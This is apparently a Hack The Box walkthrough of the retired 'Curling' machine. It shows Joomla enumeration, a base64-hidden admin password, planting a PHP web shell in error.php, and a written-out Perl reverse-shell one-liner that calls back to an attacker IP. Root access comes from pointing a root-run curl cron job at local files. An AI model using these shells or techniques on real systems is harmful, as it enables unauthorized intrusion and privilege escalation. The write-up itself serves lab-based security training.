This box retired on 30.03.2019
Goal: CTF – user.txt & root.txt
Difficulty: 4.4 / 10 (rated by HTB-community)


We start with a Nmap scan to see which ports are open. The results show that the box is offering SSH on port 22 and is hosting a web service on port 80.
When we browse the website we see multiple blog posts like the one shown in figure 2.


To gather more information about the web service we start Gobuster to enumerate all directories. By doing so we identify a login page to the Joomla Backend on “/administrator/index.php” as shown in figure 3. Since we cannot do much with the already gathered information we need to find anything else of interest. Because we know that the web server is using Joomla we can use a tool called Joomscan which is a vulnerability scanner for Joomla. The scan leads to the following interesting looking directory “http://10.10.10.150/administrator/modules” as shown in figure 4.

By looking through all listed modules we are not able to identify anything special or of interest. It seems like we somewhere took a wrong turn and landed in a rabbit hole. Because of this we take a step back and start all over again. We know that the machine is rated as easy by the community so we might think too complicated. By redoing all enumeration we take a closer look at the source code of the main page of the web site and find an odd-looking comment shown in figure 5.

When we browse the “/secret.txt” directory we find the following string:
Q3VybGluZzIwMTgh
We assume it’s a password and go back to the administrator login page from figure 3 and try some different usernames like admin, administrator and root each with the string from the secrets.txt directory as password. But we won’t get a successful login. We remember that we already found a potential username on the main website from the blog post shown in figure 2. Which is why we try again for username floris and the password Q3VybGluZzIwMTgh but we still get no access.
It obviously has something to do with the secret.txt file so we play around with the string. When decoding the string as base64 we get the result “Curling2018!” which is more likely to be the correct password. /fail
Using Curling2018! and the username floris we get access to the administrator backend. The next step is to upload a PHP reverse shell so that we can execute commands on the system. To do so we search for any existing PHP site and replace the existing code with the code of a web shell. Figure 6 shows the default site error.php and parts of the a PHP web shell from pentestmonkey.net.

After replacing the code inside the error.php file we browse directory it is located in to access and execute the malicious web shell.
http://10.10.10.150/templates/beez3/error.php
Figure 7 shows that we get a connection as www-data from the target host back to our system on port 9011.

The next step is to get a real shell. To do so we use the following per command to get a reverse connection from the host back to our system on port 9012.
perl -e ‘use Socket;$i=”10.0.13.55″;$p=9012;socket(S,PF_INET,SOCK_STREAM,getprotobyname(“tcp”));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,”>&S”);open(STDOUT,”>&S”);open(STDERR,”>&S”);exec(“/bin/sh -i”);};’
When we take a look inside the home directory of user floris, we see that we need to escalate our privileges from user www-data to user floris to access the user flag as shown in figure 8.


Inside the same directory we find an interesting looking file called password_backup. Figure 9 shows the contents for that file which is a hexdump with the header “BZh91AY”.
When we us Google to search for “hexdump BZh91AY” we find a tutorial on how to decode the contents for such a file. As Figure 10 shows we us the commands bzcat to decompresses bzip2 files, zcat to decompress gzip data aswell as tar to open tar archives as shown in figure 10.

After we have obtained the password we are able to connect to the system with ssh as user floris and read the contents of the first flag inside the floris home directory.

Furthermore we are able to access the directory admin-arena inside the home directory of user floris which we already saw in figure 8. Inside the directory we find two files input and report which we have read and write access to as shown in figure 11.
When we take a look inside the input file we see that it has the following content:
url = “http://127.0.0.1”
Inside the report file we will find a copy of the source code of the Curling-Website that the box is hosting. It seems like the input file stores a parameter which being used as input to execute Curl as a scheduled task which runs every minute. The results of the execution is then written into the report file.
To test our assumption we create a file, host it on our machine and try to access it by modifying the contents of the input file as shown in figure 12.
echo “Offensive IT” > test.txt

As figure 12 shows we guessed right and after one minute the report file stores the content of our previous created test.txt file.

Since we know that the curl command that runs in the background gets executed with root privileges we try to access the root flag. To do so we need to adjust the parameter inside the input file so that curl will access files on the local system.
url = \”file:///root/root.txt\”
Furthermore we are able to obtain the SSH private key for user root as shown in figure 14.